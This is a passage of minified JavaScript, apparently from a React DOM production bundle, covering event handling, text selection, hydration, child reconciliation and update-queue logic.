t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function hp(e){var t=nu(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&tu(n.ownerDocument.documentElement,n)){if(r!==null&&Gi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=to(n,i);var a=to(n,r);l&&a&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var xp=st&&"documentMode"in document&&11>=document.documentMode,tn=null,Gl=null,Wn=null,Xl=!1;function no(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Xl||tn==null||tn!==tr(r)||(r=tn,"selectionStart"in r&&Gi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Wn&&rs(Wn,r)||(Wn=r,r=or(Gl,"onSelect"),0<r.length&&(t=new Ki("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=tn)))}function Ts(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var nn={animationend:Ts("Animation","AnimationEnd"),animationiteration:Ts("Animation","AnimationIteration"),animationstart:Ts("Animation","AnimationStart"),transitionend:Ts("Transition","TransitionEnd")},hl={},su={};st&&(su=document.createElement("div").style,"AnimationEvent"in window||(delete nn.animationend.animation,delete nn.animationiteration.animation,delete nn.animationstart.animation),"TransitionEvent"in window||delete nn.transitionend.transition);function Fr(e){if(hl[e])return hl[e];if(!nn[e])return e;var t=nn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in su)return hl[e]=t[n];return e}var ru=Fr("animationend"),lu=Fr("animationiteration"),iu=Fr("animationstart"),au=Fr("transitionend"),ou=new Map,so="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Pt(e,t){ou.set(e,t),qt(t,[e])}for(var xl=0;xl<so.length;xl++){var fl=so[xl],fp=fl.toLowerCase(),gp=fl[0].toUpperCase()+fl.slice(1);Pt(fp,"on"+gp)}Pt(ru,"onAnimationEnd");Pt(lu,"onAnimationIteration");Pt(iu,"onAnimationStart");Pt("dblclick","onDoubleClick");Pt("focusin","onFocus");Pt("focusout","onBlur");Pt(au,"onTransitionEnd");gn("onMouseEnter",["mouseout","mouseover"]);gn("onMouseLeave",["mouseout","mouseover"]);gn("onPointerEnter",["pointerout","pointerover"]);gn("onPointerLeave",["pointerout","pointerover"]);qt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));qt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));qt("onBeforeInput",["compositionend","keypress","textInput","paste"]);qt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));qt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));qt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Un="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),yp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Un));function ro(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,fm(r,t,void 0,e),e.currentTarget=null}function cu(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,d=o.currentTarget;if(o=o.listener,c!==i&&l.isPropagationStopped())break e;ro(l,o,d),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,d=o.currentTarget,o=o.listener,c!==i&&l.isPropagationStopped())break e;ro(l,o,d),i=c}}}if(sr)throw e=Wl,sr=!1,Wl=null,e}function $(e,t){var n=t[ti];n===void 0&&(n=t[ti]=new Set);var r=e+"__bubble";n.has(r)||(uu(t,e,2,!1),n.add(r))}function gl(e,t,n){var r=0;t&&(r|=4),uu(n,e,r,t)}var Rs="_reactListening"+Math.random().toString(36).slice(2);function ls(e){if(!e[Rs]){e[Rs]=!0,gc.forEach(function(n){n!=="selectionchange"&&(yp.has(n)||gl(n,!1,e),gl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Rs]||(t[Rs]=!0,gl("selectionchange",!1,t))}}function uu(e,t,n,r){switch(Qc(t)){case 1:var l=Lm;break;case 4:l=Tm;break;default:l=Hi}n=l.bind(null,t,n,e),l=void 0,!Hl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function yl(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===l||o.nodeType===8&&o.parentNode===l)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===l||c.nodeType===8&&c.parentNode===l))return;a=a.return}for(;o!==null;){if(a=Dt(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}Tc(function(){var d=i,h=Ui(n),f=[];e:{var x=ou.get(e);if(x!==void 0){var y=Ki,j=e;switch(e){case"keypress":if(Ks(n)===0)break e;case"keydown":case"keyup":y=qm;break;case"focusin":j="focus",y=dl;break;case"focusout":j="blur",y=dl;break;case"beforeblur":case"afterblur":y=dl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Ka;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=Fm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Ym;break;case ru:case lu:case iu:y=$m;break;case au:y=Jm;break;case"scroll":y=Rm;break;case"wheel":y=tp;break;case"copy":case"cut":case"paste":y=Vm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=qa}var N=(t&4)!==0,k=!N&&e==="scroll",p=N?x!==null?x+"Capture":null:x;N=[];for(var m=d,g;m!==null;){g=m;var v=g.stateNode;if(g.tag===5&&v!==null&&(g=v,p!==null&&(v=Jn(m,p),v!=null&&N.push(is(m,v,g)))),k)break;m=m.return}0<N.length&&(x=new y(x,j,null,n,h),f.push({event:x,listeners:N}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",x&&n!==Al&&(j=n.relatedTarget||n.fromElement)&&(Dt(j)||j[rt]))break e;if((y||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,y?(j=n.relatedTarget||n.toElement,y=d,j=j?Dt(j):null,j!==null&&(k=Gt(j),j!==k||j.tag!==5&&j.tag!==6)&&(j=null)):(y=null,j=d),y!==j)){if(N=Ka,v="onMouseLeave",p="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(N=qa,v="onPointerLeave",p="onPointerEnter",m="pointer"),k=y==null?x:sn(y),g=j==null?x:sn(j),x=new N(v,m+"leave",y,n,h),x.target=k,x.relatedTarget=g,v=null,Dt(h)===d&&(N=new N(p,m+"enter",j,n,h),N.target=g,N.relatedTarget=k,v=N),k=v,y&&j)t:{for(N=y,p=j,m=0,g=N;g;g=Yt(g))m++;for(g=0,v=p;v;v=Yt(v))g++;for(;0<m-g;)N=Yt(N),m--;for(;0<g-m;)p=Yt(p),g--;for(;m--;){if(N===p||p!==null&&N===p.alternate)break t;N=Yt(N),p=Yt(p)}N=null}else N=null;y!==null&&lo(f,x,y,N,!1),j!==null&&k!==null&&lo(f,k,j,N,!0)}}e:{if(x=d?sn(d):window,y=x.nodeName&&x.nodeName.toLowerCase(),y==="select"||y==="input"&&x.type==="file")var u=op;else if(Ya(x))if(Jc)u=mp;else{u=up;var S=cp}else(y=x.nodeName)&&y.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(u=dp);if(u&&(u=u(e,d))){Zc(f,u,n,h);break e}S&&S(e,x,d),e==="focusout"&&(S=x._wrapperState)&&S.controlled&&x.type==="number"&&Dl(x,"number",x.value)}switch(S=d?sn(d):window,e){case"focusin":(Ya(S)||S.contentEditable==="true")&&(tn=S,Gl=d,Wn=null);break;case"focusout":Wn=Gl=tn=null;break;case"mousedown":Xl=!0;break;case"contextmenu":case"mouseup":case"dragend":Xl=!1,no(f,n,h);break;case"selectionchange":if(xp)break;case"keydown":case"keyup":no(f,n,h)}var E;if(qi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else en?Xc(e,n)&&(_="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(_="onCompositionStart");_&&(Gc&&n.locale!=="ko"&&(en||_!=="onCompositionStart"?_==="onCompositionEnd"&&en&&(E=qc()):(ht=h,Wi="value"in ht?ht.value:ht.textContent,en=!0)),S=or(d,_),0<S.length&&(_=new Qa(_,e,null,n,h),f.push({event:_,listeners:S}),E?_.data=E:(E=Yc(n),E!==null&&(_.data=E)))),(E=sp?rp(e,n):lp(e,n))&&(d=or(d,"onBeforeInput"),0<d.length&&(h=new Qa("onBeforeInput","beforeinput",null,n,h),f.push({event:h,listeners:d}),h.data=E))}cu(f,t)})}function is(e,t,n){return{instance:e,listener:t,currentTarget:n}}function or(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Jn(e,n),i!=null&&r.unshift(is(e,i,l)),i=Jn(e,t),i!=null&&r.push(is(e,i,l))),e=e.return}return r}function Yt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function lo(e,t,n,r,l){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,d=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&d!==null&&(o=d,l?(c=Jn(n,i),c!=null&&a.unshift(is(n,c,o))):l||(c=Jn(n,i),c!=null&&a.push(is(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var vp=/\r\n?/g,jp=/\u0000|\uFFFD/g;function io(e){return(typeof e=="string"?e:""+e).replace(vp,`
`).replace(jp,"")}function Is(e,t,n){if(t=io(t),io(e)!==t&&n)throw Error(b(425))}function cr(){}var Yl=null,Zl=null;function Jl(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ei=typeof setTimeout=="function"?setTimeout:void 0,wp=typeof clearTimeout=="function"?clearTimeout:void 0,ao=typeof Promise=="function"?Promise:void 0,Np=typeof queueMicrotask=="function"?queueMicrotask:typeof ao<"u"?function(e){return ao.resolve(null).then(e).catch(bp)}:ei;function bp(e){setTimeout(function(){throw e})}function vl(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),ns(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);ns(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function oo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var En=Math.random().toString(36).slice(2),Qe="__reactFiber$"+En,as="__reactProps$"+En,rt="__reactContainer$"+En,ti="__reactEvents$"+En,kp="__reactListeners$"+En,Sp="__reactHandles$"+En;function Dt(e){var t=e[Qe];if(t)return t;for(var n=e.parentNode;n;){if(t=n[rt]||n[Qe]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=oo(e);e!==null;){if(n=e[Qe])return n;e=oo(e)}return t}e=n,n=e.parentNode}return null}function js(e){return e=e[Qe]||e[rt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function sn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(b(33))}function Dr(e){return e[as]||null}var ni=[],rn=-1;function Mt(e){return{current:e}}function U(e){0>rn||(e.current=ni[rn],ni[rn]=null,rn--)}function O(e,t){rn++,ni[rn]=e.current,e.current=t}var Et={},ue=Mt(Et),ge=Mt(!1),Bt=Et;function yn(e,t){var n=e.type.contextTypes;if(!n)return Et;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function ye(e){return e=e.childContextTypes,e!=null}function ur(){U(ge),U(ue)}function co(e,t,n){if(ue.current!==Et)throw Error(b(168));O(ue,t),O(ge,n)}function du(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(b(108,cm(e)||"Unknown",l));return K({},n,r)}function dr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Et,Bt=ue.current,O(ue,e),O(ge,ge.current),!0}function uo(e,t,n){var r=e.stateNode;if(!r)throw Error(b(169));n?(e=du(e,t,Bt),r.__reactInternalMemoizedMergedChildContext=e,U(ge),U(ue),O(ue,e)):U(ge),O(ge,n)}var Ze=null,Or=!1,jl=!1;function mu(e){Ze===null?Ze=[e]:Ze.push(e)}function Cp(e){Or=!0,mu(e)}function _t(){if(!jl&&Ze!==null){jl=!0;var e=0,t=D;try{var n=Ze;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ze=null,Or=!1}catch(l){throw Ze!==null&&(Ze=Ze.slice(e+1)),Dc(Vi,_t),l}finally{D=t,jl=!1}}return null}var ln=[],an=0,mr=null,pr=0,_e=[],ze=0,Ht=null,et=1,tt="";function It(e,t){ln[an++]=pr,ln[an++]=mr,mr=e,pr=t}function pu(e,t,n){_e[ze++]=et,_e[ze++]=tt,_e[ze++]=Ht,Ht=e;var r=et;e=tt;var l=32-Ve(r)-1;r&=~(1<<l),n+=1;var i=32-Ve(t)+l;if(30<i){var a=l-l%5;i=(r&(1<<a)-1).toString(32),r>>=a,l-=a,et=1<<32-Ve(t)+l|n<<l|r,tt=i+e}else et=1<<i|n<<l|r,tt=e}function Xi(e){e.return!==null&&(It(e,1),pu(e,1,0))}function Yi(e){for(;e===mr;)mr=ln[--an],ln[an]=null,pr=ln[--an],ln[an]=null;for(;e===Ht;)Ht=_e[--ze],_e[ze]=null,tt=_e[--ze],_e[ze]=null,et=_e[--ze],_e[ze]=null}var Ce=null,ke=null,V=!1,$e=null;function hu(e,t){var n=Le(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function mo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ce=e,ke=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ce=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ht!==null?{id:et,overflow:tt}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Le(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ce=e,ke=null,!0):!1;default:return!1}}function si(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ri(e){if(V){var t=ke;if(t){var n=t;if(!mo(e,t)){if(si(e))throw Error(b(418));t=jt(n.nextSibling);var r=Ce;t&&mo(e,t)?hu(r,n):(e.flags=e.flags&-4097|2,V=!1,Ce=e)}}else{if(si(e))throw Error(b(418));e.flags=e.flags&-4097|2,V=!1,Ce=e}}}function po(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ce=e}function Fs(e){if(e!==Ce)return!1;if(!V)return po(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Jl(e.type,e.memoizedProps)),t&&(t=ke)){if(si(e))throw xu(),Error(b(418));for(;t;)hu(e,t),t=jt(t.nextSibling)}if(po(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(b(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ke=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=Ce?jt(e.stateNode.nextSibling):null;return!0}function xu(){for(var e=ke;e;)e=jt(e.nextSibling)}function vn(){ke=Ce=null,V=!1}function Zi(e){$e===null?$e=[e]:$e.push(e)}var Ep=at.ReactCurrentBatchConfig;function Rn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(b(309));var r=n.stateNode}if(!r)throw Error(b(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=l.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(b(284));if(!n._owner)throw Error(b(290,e))}return e}function Ds(e,t){throw e=Object.prototype.toString.call(t),Error(b(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ho(e){var t=e._init;return t(e._payload)}function fu(e){function t(p,m){if(e){var g=p.deletions;g===null?(p.deletions=[m],p.flags|=16):g.push(m)}}function n(p,m){if(!e)return null;for(;m!==null;)t(p,m),m=m.sibling;return null}function r(p,m){for(p=new Map;m!==null;)m.key!==null?p.set(m.key,m):p.set(m.index,m),m=m.sibling;return p}function l(p,m){return p=kt(p,m),p.index=0,p.sibling=null,p}function i(p,m,g){return p.index=g,e?(g=p.alternate,g!==null?(g=g.index,g<m?(p.flags|=2,m):g):(p.flags|=2,m)):(p.flags|=1048576,m)}function a(p){return e&&p.alternate===null&&(p.flags|=2),p}function o(p,m,g,v){return m===null||m.tag!==6?(m=El(g,p.mode,v),m.return=p,m):(m=l(m,g),m.return=p,m)}function c(p,m,g,v){var u=g.type;return u===Jt?h(p,m,g.props.children,v,g.key):m!==null&&(m.elementType===u||typeof u=="object"&&u!==null&&u.$$typeof===ct&&ho(u)===m.type)?(v=l(m,g.props),v.ref=Rn(p,m,g),v.return=p,v):(v=Js(g.type,g.key,g.props,null,p.mode,v),v.ref=Rn(p,m,g),v.return=p,v)}function d(p,m,g,v){return m===null||m.tag!==4||m.stateNode.containerInfo!==g.containerInfo||m.stateNode.implementation!==g.implementation?(m=Pl(g,p.mode,v),m.return=p,m):(m=l(m,g.children||[]),m.return=p,m)}function h(p,m,g,v,u){return m===null||m.tag!==7?(m=At(g,p.mode,v,u),m.return=p,m):(m=l(m,g),m.return=p,m)}function f(p,m,g){if(typeof m=="string"&&m!==""||typeof m=="number")return m=El(""+m,p.mode,g),m.return=p,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case Cs:return g=Js(m.type,m.key,m.props,null,p.mode,g),g.ref=Rn(p,null,m),g.return=p,g;case Zt:return m=Pl(m,p.mode,g),m.return=p,m;case ct:var v=m._init;return f(p,v(m._payload),g)}if(On(m)||Mn(m))return m=At(m,p.mode,g,null),m.return=p,m;Ds(p,m)}return null}function x(p,m,g,v){var u=m!==null?m.key:null;if(typeof g=="string"&&g!==""||typeof g=="number")return u!==null?null:o(p,m,""+g,v);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Cs:return g.key===u?c(p,m,g,v):null;case Zt:return g.key===u?d(p,m,g,v):null;case ct:return u=g._init,x(p,m,u(g._payload),v)}if(On(g)||Mn(g))return u!==null?null:h(p,m,g,v,null);Ds(p,g)}return null}function y(p,m,g,v,u){if(typeof v=="string"&&v!==""||typeof v=="number")return p=p.get(g)||null,o(m,p,""+v,u);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Cs:return p=p.get(v.key===null?g:v.key)||null,c(m,p,v,u);case Zt:return p=p.get(v.key===null?g:v.key)||null,d(m,p,v,u);case ct:var S=v._init;return y(p,m,g,S(v._payload),u)}if(On(v)||Mn(v))return p=p.get(g)||null,h(m,p,v,u,null);Ds(m,v)}return null}function j(p,m,g,v){for(var u=null,S=null,E=m,_=m=0,A=null;E!==null&&_<g.length;_++){E.index>_?(A=E,E=null):A=E.sibling;var R=x(p,E,g[_],v);if(R===null){E===null&&(E=A);break}e&&E&&R.alternate===null&&t(p,E),m=i(R,m,_),S===null?u=R:S.sibling=R,S=R,E=A}if(_===g.length)return n(p,E),V&&It(p,_),u;if(E===null){for(;_<g.length;_++)E=f(p,g[_],v),E!==null&&(m=i(E,m,_),S===null?u=E:S.sibling=E,S=E);return V&&It(p,_),u}for(E=r(p,E);_<g.length;_++)A=y(E,p,_,g[_],v),A!==null&&(e&&A.alternate!==null&&E.delete(A.key===null?_:A.key),m=i(A,m,_),S===null?u=A:S.sibling=A,S=A);return e&&E.forEach(function(z){return t(p,z)}),V&&It(p,_),u}function N(p,m,g,v){var u=Mn(g);if(typeof u!="function")throw Error(b(150));if(g=u.call(g),g==null)throw Error(b(151));for(var S=u=null,E=m,_=m=0,A=null,R=g.next();E!==null&&!R.done;_++,R=g.next()){E.index>_?(A=E,E=null):A=E.sibling;var z=x(p,E,R.value,v);if(z===null){E===null&&(E=A);break}e&&E&&z.alternate===null&&t(p,E),m=i(z,m,_),S===null?u=z:S.sibling=z,S=z,E=A}if(R.done)return n(p,E),V&&It(p,_),u;if(E===null){for(;!R.done;_++,R=g.next())R=f(p,R.value,v),R!==null&&(m=i(R,m,_),S===null?u=R:S.sibling=R,S=R);return V&&It(p,_),u}for(E=r(p,E);!R.done;_++,R=g.next())R=y(E,p,_,R.value,v),R!==null&&(e&&R.alternate!==null&&E.delete(R.key===null?_:R.key),m=i(R,m,_),S===null?u=R:S.sibling=R,S=R);return e&&E.forEach(function(je){return t(p,je)}),V&&It(p,_),u}function k(p,m,g,v){if(typeof g=="object"&&g!==null&&g.type===Jt&&g.key===null&&(g=g.props.children),typeof g=="object"&&g!==null){switch(g.$$typeof){case Cs:e:{for(var u=g.key,S=m;S!==null;){if(S.key===u){if(u=g.type,u===Jt){if(S.tag===7){n(p,S.sibling),m=l(S,g.props.children),m.return=p,p=m;break e}}else if(S.elementType===u||typeof u=="object"&&u!==null&&u.$$typeof===ct&&ho(u)===S.type){n(p,S.sibling),m=l(S,g.props),m.ref=Rn(p,S,g),m.return=p,p=m;break e}n(p,S);break}else t(p,S);S=S.sibling}g.type===Jt?(m=At(g.props.children,p.mode,v,g.key),m.return=p,p=m):(v=Js(g.type,g.key,g.props,null,p.mode,v),v.ref=Rn(p,m,g),v.return=p,p=v)}return a(p);case Zt:e:{for(S=g.key;m!==null;){if(m.key===S)if(m.tag===4&&m.stateNode.containerInfo===g.containerInfo&&m.stateNode.implementation===g.implementation){n(p,m.sibling),m=l(m,g.children||[]),m.return=p,p=m;break e}else{n(p,m);break}else t(p,m);m=m.sibling}m=Pl(g,p.mode,v),m.return=p,p=m}return a(p);case ct:return S=g._init,k(p,m,S(g._payload),v)}if(On(g))return j(p,m,g,v);if(Mn(g))return N(p,m,g,v);Ds(p,g)}return typeof g=="string"&&g!==""||typeof g=="number"?(g=""+g,m!==null&&m.tag===6?(n(p,m.sibling),m=l(m,g),m.return=p,p=m):(n(p,m),m=El(g,p.mode,v),m.return=p,p=m),a(p)):n(p,m)}return k}var jn=fu(!0),gu=fu(!1),hr=Mt(null),xr=null,on=null,Ji=null;function ea(){Ji=on=xr=null}function ta(e){var t=hr.current;U(hr),e._currentValue=t}function li(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function xn(e,t){xr=e,Ji=on=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(fe=!0),e.firstContext=null)}function Re(e){var t=e._currentValue;if(Ji!==e)if(e={context:e,memoizedValue:t,next:null},on===null){if(xr===null)throw Error(b(308));on=e,xr.dependencies={lanes:0,firstContext:e}}else on=on.next=e;return t}var Ot=null;function na(e){Ot===null?Ot=[e]:Ot.push(e)}function yu(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,na(t)):(n.next=l.next,l.next=n),t.interleaved=n,lt(e,r)}function lt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var ut=!1;function sa(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function vu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function nt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function wt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,lt(e,n)}return l=r.interleaved,l===null?(t.next=t,na(r)):(t.next=l.next,l.next=t),r.interleaved=t,lt(e,n)}function Qs(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ai(e,n)}}function xo(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function fr(e,t,n,r){var l=e.updateQueue;ut=!1;var i=l.firstBaseUpdate,a=l.lastBaseUpdate,o=l.shared.pending;if(o!==null){l.shared.pending=null;var c=o,d=c.next;c.next=null,a===null?i=d:a.next=d,a=c;var h=e.alternate;h!==null&&(h=h.updateQueue,o=h.lastBaseUpdate,o!==a&&(o===null?h.firstBaseUpdate=d:o.next=d,h.lastBaseUpdate=c))}if(i!==null){var f=l.baseState;a=0,h=d=c=null,o=i;do{var x=o.lane,y=o.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,N=o;switch(x=t,y=n,N.tag){case 1:if(j=N.payload,typeof j=="function"){f=j.call(y,f,x);break e}f=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=N.payload,x=typeof j=="function"?j.call(y,f,x):j,x==null)break e;f=K({},f,x);break e;case 2:ut=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,x=l.effects,x===null?l.effects=[o]:x.push(o))}else 